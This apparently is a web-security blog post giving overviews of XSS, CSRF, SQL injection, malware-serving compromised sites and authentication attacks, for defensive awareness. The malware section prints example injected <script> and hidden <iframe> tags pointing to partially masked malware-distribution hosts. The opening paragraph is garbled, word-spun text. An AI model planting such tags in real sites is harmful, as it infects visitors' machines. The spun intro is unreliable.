Understanding how hacking work is likely one of the most difficult elements of defensive safety. By familiarizing your self with how hackers assume and function, you may higher tailor your group’s defenses to rising threats and traits. By studying offensive safety, it is possible for you to to check your defenses and decide which elements are working appropriately and the place any gaps exist.
That being said, let’s highlight 5 hacking techniques hackers use to hack a website and take a bird’s eye view of how knowing about each one of them can help your website security .

1 – Cross-Site Scripting (XSS)
The most “web” of web attacks must be the cross-site scripting (XSS) exploit. This attack thrives among web sites, needing no more sustenance than HTML tags and a smattering of JavaScript to thoroughly defeat a site’s security. The attack is as old as the browser, dating back to JavaScript’s ancestral title of LiveScript and when hacks were merely described as “malicious HTML” before becoming more defined. In this chapter we’ll explore why this attack remains so fundamentally difficult to defeat.
2 – Cross-Site Request Forgery (CSRF)

IN CSRF attack The User-Agent communicates with web sites on the user’s behalf. Sites ask for login credentials, set cookies, etc. in order to establish a context specific to each browser, and by extension each user, that visits it. From a site’s perspective, the browser is who you are. The site only knows you based on aspects of the browser like IP address of its traffic, headers, cookies, and the links it requests. Cross-site request forgery attacks leverage this commingled identity by manipulating the victim’s browser into making requests against a site on the attacker’s behalf; thereby making the request within the (security!) context of the victim’s relationship to a site. The attacker’s relationship to the site is immaterial. In fact, the targeted site never sees traffic from the attacker. The hack is completely carried out from an attacker-influenced site against the victim’s browser and from the victim’s browser against the target site.
3 – SQL Injection
SQL injection vulnerabilities enable an attacker to manipulate the commands passing between the web application and its database. Databases drive dynamic content, store product catalogs, track orders, maintain user profiles, and perform many other functions behind the scenes. The database might be queried for relatively static information, such as books written by Arthur Conan Doyle, or quickly changing data, such as recent comments on a popular discussion thread. New information might be inserted into the database, such as posting a new comment to that discussion thread, or inserting a new order into a user’s shopping history. Stored information might also be updated, such as changing a home address or resetting a password. There will even be times when information is removed from the database, such as shopping carts that were not brought to check-out after a certain period of time. In all cases the web site executes a database command with a specific intent. The web application translates all of this user activity into database commands via the lingua franca of databases: SQL statements.
4 – Malware and Browser Attacks
Malicious software, malware, is an ever-growing threat on the Internet. Malware executables span the entire range of viruses, Trojans, keyloggers, and other software that infects a users machine or executes without permission. The pre-requisite to these attacks is that the victim must either visit a site set up by the attackers or must visit a trusted site already compromised by the attackers. Trusted sites are preferable, especially sites visited by tens of thousands or millions of people.
Malware typically works by sprinkling <iframe> and <script> tags throughout compromised sites. Each element’s src attribute would point to a server that distributes buffer overflows or some other malicious software that exploits the victim’s browser. The infected web site does not have to have any relation to the site actually serving the malware. In fact, this is rarely the case. The following code shows examples of malicious elements that point to malware servers.
<script src=”http://y___.net/0.js”></script> <script src=http://www.u____r.com/ngg.js> <script src=http://www.n___p.ru/script.js> <iframe src=”http://r______s.com/laso/s.php” width=0 height=0></iframe> <iframe src=http://___.com/img/jang/music.htmheight=0 width=0></iframe>
One the site is armed with a single line of HTML the hacker need only wait for a browser to visit the resource served by the src attribute—which browsers automatically do when loading a web page.
5 – Authentication Attacks
Authentication and authorization are closely related concepts. Authentication proves, to some degree, the identity of a person or entity. For example, we all use passwords to login to an e-mail account. This establishes our identity. Web sites use SSL certificates to validate that traffic is in fact originating from the domain name claimed by the site. This assures us that the site is not being impersonated. Authorization maps the rights granted to an identity to access some object or perform some action. For example, once you login to your bank account you are only authorized to transfer money out of accounts you own. Authentication and authorization create a security context for the user. Attackers have two choices in trying to break an authentication scheme: use a pilfered password or bypass the authentication check.